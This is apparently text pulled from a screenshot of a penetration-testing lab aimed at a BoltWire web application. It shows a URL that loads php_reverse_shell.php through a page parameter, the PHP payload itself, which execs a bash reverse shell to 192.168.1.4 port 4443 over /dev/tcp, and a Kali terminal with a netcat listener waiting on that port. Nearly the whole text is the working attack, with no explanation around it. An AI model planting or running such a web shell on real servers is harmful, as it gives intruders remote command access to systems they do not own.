 192.168.1.10:8080/dev/index.php?p=php_reverse_shell.php
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
BoltWire
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp
/192.168.1.4/4443 0>&1'");
?>
Welcome
Thank you for using
BoltWire!
You are currently
logged in as:
Haitham2024
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/dev_linux × kali@kali: ~ × kali@kali: ~/dev_linux ×
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4443
listening on [any] 4443 ...